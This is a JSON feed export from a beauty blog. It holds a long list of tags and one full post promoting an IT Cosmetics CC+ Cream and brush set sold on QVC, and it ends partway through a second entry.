#skincare #pinkysmiles"},{"term":"#bodycare"},{"term":"#books"},{"term":"#chanel"},{"term":"#chanelbeauty"},{"term":"#cheeks"},{"term":"#collections"},{"term":"#dior #spring2022 #bbloggers #beautyblogger"},{"term":"#diorbeauty"},{"term":"#dontwasteyourpretty"},{"term":"#epilator"},{"term":"#eyes"},{"term":"#haircare"},{"term":"#holiday2021"},{"term":"#holidaybeauty"},{"term":"#home"},{"term":"#itsyourTSV #ITcosmetics #Matteformula #Flawlessskin #beauty #makeup #CCcream #BBloggers #Austinblogger #OilFree #QVC #TSV"},{"term":"#lifestyles"},{"term":"#lips"},{"term":"#macholiday"},{"term":"#marchtsv"},{"term":"#miami"},{"term":"#nestcandles"},{"term":"#newlaunches"},{"term":"#personalcare"},{"term":"#pflugerville #makeup"},{"term":"#skincare"},{"term":"#skincare #bodycare"},{"term":"#spring2022"},{"term":"#springcollections"},{"term":"#sugarrush #pinkysmiles"},{"term":"#summer"},{"term":"#tarte #summermusthaves"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #Winter"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #spring"},{"term":"#tarteparadise"},{"term":"#thepinkydiaries"},{"term":"#wemo"},{"term":"#yourmostbeautiful2016"},{"term":"#yourmostbeautiful2018"},{"term":"1960's beauty and style"},{"term":"2013 Grammys"},{"term":"2013 Holiday Gift Guide"},{"term":"3bbloggers"},{"term":"3skincare"},{"term":"4th of July beauty"},{"term":"A Midsummer Night's Dream"},{"term":"A Novel Romance"},{"term":"Adrienne Arscht"},{"term":"Alluring Aqua"},{"term":"Amy Adams"},{"term":"Anti-Bullying"},{"term":"Apres Chic"},{"term":"Archie's Girls"},{"term":"Artificially Wild"},{"term":"Attitudes by Renee"},{"term":"August"},{"term":"Beach"},{"term":"Becky G"},{"term":"Best Hair Serum"},{"term":"Billy Lowe"},{"term":"Blake Gown"},{"term":"Blood"},{"term":"Bombshelling"},{"term":"Brooke Candy"},{"term":"Bruce is Brave"},{"term":"Burberry"},{"term":"Buxom Cosmetics"},{"term":"CC+ radiance palette"},{"term":"Capture Totale"},{"term":"Cashmeres"},{"term":"Celebrity Shine in a bottle"},{"term":"Charlize Theron"},{"term":"Choupette"},{"term":"Chris Chang"},{"term":"Ciroc"},{"term":"Clump Crusher"},{"term":"Como La Flor"},{"term":"Confidence in a Cream"},{"term":"Cookie Lyon"},{"term":"Cosabella"},{"term":"Cuban Rice"},{"term":"Custom Plus"},{"term":"Dana's Bakery"},{"term":"Dark Spell"},{"term":"Dior Fluid Stick"},{"term":"Divine night"},{"term":"Doll 10 beauty"},{"term":"Double Duty Beauty"},{"term":"Easter"},{"term":"Eberjey"},{"term":"Elissa dress"},{"term":"Ellen Degeneres"},{"term":"Empire"},{"term":"Eva Herzigova"},{"term":"Exclusives"},{"term":"Fashion Shows"},{"term":"Fenty beauty"},{"term":"First Ventures"},{"term":"Fitsico"},{"term":"Flowerbeauty.com"},{"term":"Fortify"},{"term":"Fresh Sophisticate"},{"term":"Fun in the Sun"},{"term":"Funkshion Week Miami"},{"term":"Giacomo Puccini"},{"term":"Giambattista Valli"},{"term":"Giorgio Armani"},{"term":"Gloss \u0026 Toss"},{"term":"Gloss and Toss"},{"term":"Hair Serum"},{"term":"Hair products"},{"term":"Happy New Year"},{"term":"Hayley Williams"},{"term":"Herbal Essences dry oil"},{"term":"Holiday shows"},{"term":"Honey bath products"},{"term":"ITsAllAboutYourFavorites"},{"term":"Illamasqua"},{"term":"Illustrated"},{"term":"In extreme dimension lash"},{"term":"Inca swimwear"},{"term":"Indulge collection"},{"term":"Isla Fisher"},{"term":"It's all about you!"},{"term":"J'adore"},{"term":"Janelle Morae"},{"term":"Jenna Dewan-Tatum"},{"term":"Jennifer Lawrence"},{"term":"Jessica Biel"},{"term":"Justin Timberlake"},{"term":"Karl Lagerfeld"},{"term":"Karla Birbragher"},{"term":"Kerastase"},{"term":"LORDE"},{"term":"Lavanila"},{"term":"Leslie Mann"},{"term":"Lip Scrubtious"},{"term":"MAC Extra Dimension"},{"term":"MAC Lipglass"},{"term":"MAC Makeup Art Cosmetics"},{"term":"MAC Modern Twist Kajal"},{"term":"MAC Pro"},{"term":"MAC Sculpted Face"},{"term":"MAC launches"},{"term":"MAC launches Collections"},{"term":"MACMetallics"},{"term":"MBFW Swim"},{"term":"MCB"},{"term":"MUA"},{"term":"Macarons"},{"term":"Mae Whitman"},{"term":"Magia De La Moda"},{"term":"Malificent"},{"term":"Mally Beauty"},{"term":"Marion Cotillard"},{"term":"Marula Beauty"},{"term":"Matchmaster"},{"term":"May TSV"},{"term":"Maya swimwear"},{"term":"Mermaid Collection"},{"term":"Mermaids"},{"term":"Miami Arts"},{"term":"Michelle Williams"},{"term":"Mika for Shu"},{"term":"Mila Kunis"},{"term":"Milcho"},{"term":"Miley Cyrus"},{"term":"Mineralize Multi-effect lash"},{"term":"Mockingjay Part 1"},{"term":"Monster products"},{"term":"Moody Blooms"},{"term":"Mother's Day"},{"term":"Movie Premiere"},{"term":"NCLA"},{"term":"NOTD"},{"term":"Nail Art Society"},{"term":"Nailapolooza"},{"term":"Naked"},{"term":"Naomi Watts"},{"term":"Nasty Gal"},{"term":"Natalie Portman"},{"term":"New Attitude collection"},{"term":"Nick Verreos"},{"term":"Nicki Minaj"},{"term":"Nicolas Felizola"},{"term":"Njoy"},{"term":"Oxblood"},{"term":"Oz The great and Powerful"},{"term":"PS fashion"},{"term":"Pablo Croce Productions"},{"term":"Paint Pot"},{"term":"Papi"},{"term":"Peach"},{"term":"Pencilled in"},{"term":"Playland"},{"term":"Poison"},{"term":"Polo"},{"term":"Pool"},{"term":"Prabal Gurung"},{"term":"Prada"},{"term":"Premio Lo Nuestro"},{"term":"Press"},{"term":"Pressed Pigments"},{"term":"Pro Longewear"},{"term":"QVC fashion"},{"term":"Rainforest of the Sea"},{"term":"Rhianna Viva Glam"},{"term":"Riri hearts MAC holiday collection"},{"term":"Riri woo"},{"term":"Rocky Horror"},{"term":"Romance"},{"term":"Rouge collection"},{"term":"SPF"},{"term":"Samsara"},{"term":"Satins"},{"term":"Saucebox Cosmetics"},{"term":"Sensual Reflections"},{"term":"Shop NCLA"},{"term":"Shupette"},{"term":"Sigma Beauty"},{"term":"Siudy Garrido"},{"term":"Siudy between worlds"},{"term":"Smile Brilliant"},{"term":"Soap \u0026 Glory"},{"term":"South Florida bloggers"},{"term":"Star Trek"},{"term":"Star Wars"},{"term":"Strength"},{"term":"Stylish brow"},{"term":"Summer 2015"},{"term":"Summer Sleek Sticks"},{"term":"Sun"},{"term":"Swan Lake"},{"term":"Sweat \u0026 Heels"},{"term":"Swim week"},{"term":"TSV bloggers"},{"term":"Teeth Whitening"},{"term":"The Duff movie"},{"term":"The Force Awakens"},{"term":"The Great Gatsby"},{"term":"The Hunger Games"},{"term":"The Rocky Horror Picture Show"},{"term":"The Royal Collection"},{"term":"The Simpsons"},{"term":"The Waterproof Brow"},{"term":"Tie Dye Collection"},{"term":"Top 5"},{"term":"Transatlantique"},{"term":"Trianon Collection"},{"term":"Trolls"},{"term":"Tropical Taboo"},{"term":"UD Holiday"},{"term":"Ulta Beauty Collection"},{"term":"Vamplify"},{"term":"Vanidades"},{"term":"Versace"},{"term":"Wear teal day"},{"term":"White Diamonds"},{"term":"White Magic"},{"term":"White Magic Holiday collection"},{"term":"Winter 2017 launches"},{"term":"Winter season"},{"term":"Wondervision"},{"term":"Wynwood Walls"},{"term":"Year of the Snake"},{"term":"Year of the rooster"},{"term":"Zingara"},{"term":"Zooey Deschanel"},{"term":"Zuhair Murad"},{"term":"acne"},{"term":"amazonian clay"},{"term":"anastasia beverly hills"},{"term":"antonio lopez"},{"term":"apple"},{"term":"aqualillies"},{"term":"arabesque collection"},{"term":"at home hair color"},{"term":"atxbloggers"},{"term":"austin blogger"},{"term":"austin life"},{"term":"avon"},{"term":"awaken"},{"term":"baby lips"},{"term":"back to school"},{"term":"bags"},{"term":"bare minerals"},{"term":"bbloggers beauty bloggers"},{"term":"beauty bags"},{"term":"beauty from the inside out"},{"term":"beauty gurus"},{"term":"beauty set"},{"term":"beauty tips"},{"term":"beauty.com"},{"term":"beautyblogger"},{"term":"becca cosmetics"},{"term":"benefit"},{"term":"benefit cosmetics"},{"term":"berry lips"},{"term":"best buy"},{"term":"beyonce"},{"term":"big bang theory"},{"term":"big pony"},{"term":"biolage"},{"term":"birds of paradise"},{"term":"bite beauty"},{"term":"blemish prone"},{"term":"blendSMART"},{"term":"bloggers P\u0026G"},{"term":"blushes"},{"term":"body butter"},{"term":"boho"},{"term":"bon voyage"},{"term":"boost your roots"},{"term":"boudoir"},{"term":"bras"},{"term":"bright colors"},{"term":"bronzers"},{"term":"bubble bars"},{"term":"bye bye under eye"},{"term":"caju \u0026 lime collection"},{"term":"caviar sticks"},{"term":"celebs"},{"term":"cherie bow"},{"term":"children stories"},{"term":"chocolate bar palette"},{"term":"clairol"},{"term":"cleanse"},{"term":"clothes"},{"term":"coats"},{"term":"cocktail dresses"},{"term":"coffee scrubs"},{"term":"collection"},{"term":"colors"},{"term":"colorstay"},{"term":"colour me pink"},{"term":"colour riche"},{"term":"comfort choice"},{"term":"condition"},{"term":"contest"},{"term":"contouring"},{"term":"costumes"},{"term":"cozy looks"},{"term":"cream"},{"term":"curvy girls"},{"term":"cute"},{"term":"cute designs"},{"term":"daisy fuentes"},{"term":"dark lips"},{"term":"dennis basso"},{"term":"dior star"},{"term":"disney"},{"term":"dolce and gabbana"},{"term":"dooney and bourke"},{"term":"drew barrymore"},{"term":"earrings"},{"term":"easy shopping"},{"term":"eco-friendly"},{"term":"education"},{"term":"emerald green"},{"term":"esalon"},{"term":"exercise"},{"term":"exquisite oil"},{"term":"extended sizes"},{"term":"eyebrows"},{"term":"eyelash extensions"},{"term":"face scrub"},{"term":"fade to black"},{"term":"faith hill"},{"term":"fall 2015"},{"term":"fall\/winter"},{"term":"false lashes"},{"term":"fantasy of flowers"},{"term":"father's day 2013"},{"term":"festival must haves"},{"term":"fitness"},{"term":"flamenco"},{"term":"flawless face"},{"term":"flip flop season"},{"term":"florals"},{"term":"flower beauty"},{"term":"folklore collection"},{"term":"formula X for sephora"},{"term":"fresh cosmetics"},{"term":"ft. lauderdale"},{"term":"full bloom collection"},{"term":"gel manicure"},{"term":"george balanchine"},{"term":"georgia may jagger"},{"term":"get this look"},{"term":"gift guides"},{"term":"gift idea"},{"term":"giftrocket"},{"term":"gilded dreams"},{"term":"gilmore girls"},{"term":"gisele bundchen"},{"term":"giveaway"},{"term":"givenchy"},{"term":"golden days"},{"term":"golden shock collection"},{"term":"golden winter holiday collection"},{"term":"graphic tees"},{"term":"hair and nail vitamins"},{"term":"hair color"},{"term":"hair repair"},{"term":"hand cream"},{"term":"hand lotion"},{"term":"health"},{"term":"healthy skin"},{"term":"heels"},{"term":"hello kitty"},{"term":"hide and go chic"},{"term":"highlighter"},{"term":"highlighting"},{"term":"holiday 2012"},{"term":"holiday outifts"},{"term":"holy grail"},{"term":"holyclothing.com"},{"term":"holygrail"},{"term":"hourglass cosmetics"},{"term":"hsn"},{"term":"huggable lipcolour"},{"term":"hydrate"},{"term":"icons"},{"term":"incentives"},{"term":"instaGLAM"},{"term":"instagram"},{"term":"international kissing day"},{"term":"intro to fall"},{"term":"isaac mizrahi"},{"term":"isport freedom"},{"term":"itcosmetics"},{"term":"jackets"},{"term":"japan"},{"term":"jeans"},{"term":"jeggings"},{"term":"jerry hall"},{"term":"jessica alba"},{"term":"kat dennings"},{"term":"keepsakes"},{"term":"kenneth jay lane"},{"term":"kenyan coffee collection"},{"term":"kisses"},{"term":"kits"},{"term":"lashes"},{"term":"lastar anderson"},{"term":"latinwe news"},{"term":"le gloss"},{"term":"leggings"},{"term":"life"},{"term":"lip"},{"term":"lip butters"},{"term":"lip cream"},{"term":"lip products"},{"term":"lip stain"},{"term":"liquid halo"},{"term":"long hair"},{"term":"long wearing"},{"term":"loreal paris"},{"term":"loungewear"},{"term":"lulus.com"},{"term":"luxhair"},{"term":"macys"},{"term":"magical pixie"},{"term":"magnetic nude"},{"term":"make waves"},{"term":"makeup beauty"},{"term":"makeup looks"},{"term":"manic"},{"term":"marisa berenson"},{"term":"maternity"},{"term":"matte"},{"term":"maybelline"},{"term":"metallics"},{"term":"models"},{"term":"mom"},{"term":"mommy bra"},{"term":"monet"},{"term":"mono collection"},{"term":"monogram necklace"},{"term":"monster headphones"},{"term":"moringa oil"},{"term":"moroccan argan oil"},{"term":"nail collections"},{"term":"nail color"},{"term":"nail gel"},{"term":"nail salons"},{"term":"nail tech"},{"term":"nail wraps"},{"term":"national honeybee day"},{"term":"natural"},{"term":"natural ingredients"},{"term":"natural looks"},{"term":"nearly naked"},{"term":"necklaces"},{"term":"neons"},{"term":"neutral looks"},{"term":"neutral nail polish"},{"term":"neutrogena"},{"term":"new ambassador"},{"term":"new shades"},{"term":"new year new beauty"},{"term":"nocturnals"},{"term":"nude lips"},{"term":"nuevocabellonuevotu"},{"term":"nuevon"},{"term":"objects of affection"},{"term":"one day only"},{"term":"onecklace.com"},{"term":"opening night"},{"term":"pacific coast collection"},{"term":"pampering"},{"term":"panties"},{"term":"pants"},{"term":"pat cleveland"},{"term":"patriotic beauty"},{"term":"pattern play"},{"term":"paypal"},{"term":"peacock"},{"term":"people's choice awards"},{"term":"perfume"},{"term":"pevonia"},{"term":"pflugerville"},{"term":"phone cases"},{"term":"photoshoot"},{"term":"physicians formula"},{"term":"pink lip"},{"term":"pinkysmies"},{"term":"pinkysmiles."},{"term":"pixie dust"},{"term":"pll"},{"term":"powder"},{"term":"primer"},{"term":"prints"},{"term":"products"},{"term":"protection"},{"term":"punk couture"},{"term":"queen latifah"},{"term":"rachel ray"},{"term":"rainforest after dark"},{"term":"ready set gorgeous"},{"term":"reality television"},{"term":"red lips"},{"term":"renaissance clothing"},{"term":"resort fling"},{"term":"retro chic"},{"term":"retro matte"},{"term":"revlon"},{"term":"rihanna"},{"term":"rings"},{"term":"rockin' red hot collection"},{"term":"romantic"},{"term":"romantic style"},{"term":"round rock"},{"term":"ruby woo"},{"term":"samples"},{"term":"samsung"},{"term":"san francisco collection"},{"term":"scholarship"},{"term":"sculpting"},{"term":"seasonal"},{"term":"self tanners"},{"term":"separates"},{"term":"september"},{"term":"serum"},{"term":"serums"},{"term":"sexy sleepwear"},{"term":"shampoo"},{"term":"shellac"},{"term":"sherri shepard"},{"term":"short hair"},{"term":"shows"},{"term":"skin care"},{"term":"skinfinish"},{"term":"skirts"},{"term":"sleeper sets"},{"term":"sleepwear"},{"term":"smile"},{"term":"smooth collection"},{"term":"smooth flawless fluide foundation"},{"term":"sneakers"},{"term":"snoopy"},{"term":"snow"},{"term":"social media"},{"term":"solange"},{"term":"sound"},{"term":"spring launches"},{"term":"spring renaissance"},{"term":"starbucks"},{"term":"stila"},{"term":"stroke of midnight"},{"term":"studio nailz"},{"term":"sultry nights"},{"term":"summer 2018"},{"term":"summer looks"},{"term":"summer nails"},{"term":"sunscreen"},{"term":"superstars"},{"term":"support"},{"term":"sweet"},{"term":"sweet dreams collections"},{"term":"swim bra"},{"term":"swimwear"},{"term":"swirl"},{"term":"tabatha coffey"},{"term":"tarte"},{"term":"taylor swift"},{"term":"textured finish"},{"term":"the balm cosmetics"},{"term":"the gift of glam"},{"term":"the tarte of giving"},{"term":"theater"},{"term":"thymes"},{"term":"toners"},{"term":"torrid"},{"term":"total repair results"},{"term":"trends cosmetics"},{"term":"turo skincare"},{"term":"twitter"},{"term":"vacation wear"},{"term":"vanity fair"},{"term":"vans.com"},{"term":"vday"},{"term":"venus embrace"},{"term":"vice 2"},{"term":"vinylux"},{"term":"volumizing collection"},{"term":"walmart"},{"term":"waterproof"},{"term":"wedding collection"},{"term":"wigs"},{"term":"winter beauty"},{"term":"winter launches"},{"term":"wireless"},{"term":"woman within"},{"term":"workout gear"},{"term":"world cup 2014"},{"term":"your most beautiful skin"}],"title":{"type":"text","$t":"A Beauty Influencer''s View: The Best of Fashion, Makeup, Hair and More!"},"subtitle":{"type":"html","$t":"Pinky tells all: Whether it's the latest trends and must haves in beauty as well as fashion not having a size, but rather a style! Pop Culture and Social Media are my oxygen.... I also love to review and share the latest hot and happenings here in amazing Austin including cultural events and more! \n\nAs Ralph Waldo Emmerson said - \"Love of Beauty is Taste, The creation of beauty is Art\" "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/bbloggers?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/search\/label\/bbloggers"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/bbloggers\/-\/bbloggers?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"212"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-7625026274789435746"},"published":{"$t":"2019-07-25T23:10:00.000-07:00"},"updated":{"$t":"2019-07-25T23:10:28.639-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ItsyourTSV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"atxbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"it cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles."},{"scheme":"http://www.blogger.com/atom/ns#","term":"qvc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Today's Special Value"}],"title":{"type":"text","$t":"It's The IT Cosmetics July TSV on QVC!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPdWe2ZgcHeDB7W2028MiYnmF5kmxOm5hXljjNd-oobz2P5wsVbkYsJPfPQYBinVfEsgFL2GL-OdyrrwSMhgYGhUcSLOymmXSQT4udG8tiIaWqG0LwIh_x3HG2nH8VRMDrCIC5SwwjLIJ\/s1600\/ITQVCTSVjuly.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"443\" data-original-width=\"448\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPdWe2ZgcHeDB7W2028MiYnmF5kmxOm5hXljjNd-oobz2P5wsVbkYsJPfPQYBinVfEsgFL2GL-OdyrrwSMhgYGhUcSLOymmXSQT4udG8tiIaWqG0LwIh_x3HG2nH8VRMDrCIC5SwwjLIJ\/s200\/ITQVCTSVjuly.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello to all my beauties!! I am so excited to come to you tonight with a fabulous and new Today's Special Value on \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E from \u003Ca href=\"http:\/\/www.itcosmetics.com\/\" target=\"_blank\"\u003EIT Cosmetics\u003C\/a\u003E! As you all might know, QVC hosts different items in their Today's Special Value and it usually includes something new being sold on their site or a brand that already works with them and puts together a set with a great price point. This one is no different from what IT is offering. Check out all the deets below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Ci\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: x-small; line-height: 19.5px;\"\u003EIT Cosmetics’ IT’s Your Skin But Better! Game-Changing Complexion Duo + Brush Collection gives you complexion perfection while protecting your skin with SPF 50+ broad-spectrum physical sunscreen! This Today’s Special Value will be offered for one day only! As a reminder, each day, QVC picks one special item they believe shoppers will love, and offers it at an exceptionally low price from midnight (ET) until 11:59 p.m. (PT)\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ci style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: x-small; line-height: 19.5px;\"\u003Ethat day.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: x-small; line-height: 19.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\n\u003Ci\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003C\/i\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-weight: bold;\"\u003E\u003Ci\u003EInside the Collection:\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003EThis exclusive collection features a duo of your #1 best-selling,* award-winning beauty miracle—and a perfectly paired brush! CC+ Cream with SPF 50+ is your one step for color-correcting full coverage and anti-aging SPF 50+ UVA\/UVB physical sunscreen, plus it applies effortlessly with your included Heavenly Luxe Bye Bye Foundation Brush No. 22. Clinically tested to increase skin hydration and improve the appearance of skin texture, your breakthrough color-correcting cream instantly camouflages imperfections and won’t crease or crack!\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Ci\u003EAbout Each Product:\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003EYour Skin But Better CC+ Cream with SPF 50+\u003C\/b\u003E\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003EThis multitasking beauty miracle is your one step for color-correcting full coverage, skincare and anti-aging SPF 50+ broad-spectrum sunscreen. It’s formulated with hydrolyzed collagen, peptides and hyaluronic acid, plus it’s suitable for all skin types—and helps give you better-looking skin!\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cb\u003EHeavenly Luxe Bye Bye Foundation Brush No. 22\u003C\/b\u003E\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003EFeaturing a unique triangle-shaped brush head with Heavenly Luxe hairs, this innovative brush reaches every corner of your face—and is so easy to use, it does the work for you to help deliver an even application! Pairs perfectly with your included CC+ Cream with SPF 50+ and all your favorite color-infused skincare products.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003ESo there you GO!\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EWith 11 different shades, you are able to find the perfect match for yourself or someone who deserves something special. For more information or to purchase, check your cable\/satellite provider for the QVC channel or on their site: \u003Ca href=\"http:\/\/www.qvc.com\/\"\u003Ewww.qvc.com\u003C\/a\u003E. Enjoy the rest of your summer beauties! Xoxo\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/7625026274789435746\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2019\/07\/its-it-cosmetics-july-tsv-on-qvc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/7625026274789435746"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/7625026274789435746"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2019\/07\/its-it-cosmetics-july-tsv-on-qvc.html","title":"It's The IT Cosmetics July TSV on QVC!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPdWe2ZgcHeDB7W2028MiYnmF5kmxOm5hXljjNd-oobz2P5wsVbkYsJPfPQYBinVfEsgFL2GL-OdyrrwSMhgYGhUcSLOymmXSQT4udG8tiIaWqG0LwIh_x3HG2nH8VRMDrCIC5SwwjLIJ\/s72-c\/ITQVCTSVjuly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-168612806662085587"},"published":{"$t":"2018-08-10T22:01:00.000-07:00"},"updated":{"$t":"2018-08-10T22:01:41.802-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"acrylics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Austin beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"austin blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lastar anderson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nail art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nail 